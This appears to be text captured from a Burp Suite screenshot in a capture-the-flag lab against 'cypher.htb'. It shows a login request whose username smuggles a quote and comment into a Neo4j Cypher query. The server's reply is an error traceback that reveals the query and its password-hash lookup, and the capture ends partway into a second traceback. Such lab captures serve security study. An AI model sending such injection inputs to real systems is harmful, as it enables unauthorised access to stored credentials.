 Request
Pretty Raw Hex
\n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 41
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":"test' //",
"password":"test"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Fri, 25 Jul 2025 12:00:45 GMT
4 Content-Length: 3459
5 Connection: keep-alive
6
7 Traceback (most recent call last):
8 File "/app/app.py", line 142, in verify_creds
9 results = run_cypher(cypher)
10 File "/app/app.py", line 63, in run_cypher
11 return [r.data() for r in session.run(cypher)]
12 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/session.py", line 314, in run
13 self._auto_result._run(
14 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 221, in _run
15 self._attach()
16 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/work/result.py", line 409, in _attach
17 self._connection.fetch_message()
18 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 178, in inner
19 func(*args, **kwargs)
20 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt.py", line 860, in fetch_message
21 res = self._process_message(tag, fields)
22 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_bolt5.py", line 370, in _process_message
23 response.on_failure(summary_metadata or {
}
)
24 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 245, in on_failure
25 raise Neo4jError.hydrate(**metadata)
26 neo4j.exceptions.CypherSyntaxError: {
code: Neo.ClientError.Statement.SyntaxError
}
{
message: Query cannot conclude with MATCH (must be a RETURN clause, a FINISH clause, an update clause
, a unit subquery call, or a procedure call with no YIELD). (line 1, column 1 (offset: 0))
27 "MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = 'test' //' return h.value as hash"
28 ^
}
29
30 During handling of the above exception, another exception occurred:
31
32 Traceback (most recent call last):
33 File "/app/app.py", line 165, in login